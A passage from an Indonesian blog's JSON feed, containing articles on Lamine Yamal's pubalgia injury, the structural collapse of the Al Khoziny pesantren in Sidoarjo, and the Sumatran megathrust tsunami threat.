Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: 